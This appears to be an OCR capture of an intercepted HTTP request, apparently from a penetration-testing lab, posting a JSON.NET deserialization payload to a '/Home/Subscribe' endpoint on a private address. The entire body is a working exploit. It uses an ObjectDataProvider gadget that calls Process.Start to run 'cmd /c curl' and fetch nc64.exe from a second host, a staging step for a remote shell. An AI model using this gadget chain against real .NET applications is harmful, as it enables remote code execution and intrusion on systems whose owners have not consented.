 Request
Pretty Raw Hex \n
1 POST /Home/Subscribe HTTP/1.1
2 Host: 172.16.10.234
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.16.10.234/
8 Content-Type: application/json
9 Content-Length: 551
10 Origin: http://172.16.10.234
11 Connection: keep-alive
12 Priority: u=0
13
14 {
15 "$type":
"System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35
16 "MethodName":"Start",
17 "MethodParameters":{
18 "$type":"System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089",
19 "$values":[
20 "cmd",
21 "/c curl 10.0.5.109/nc64.exe -o nc.exe"
22 ]
23 },
24 "ObjectInstance":{
25 "$type":"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089"
26 }
27 }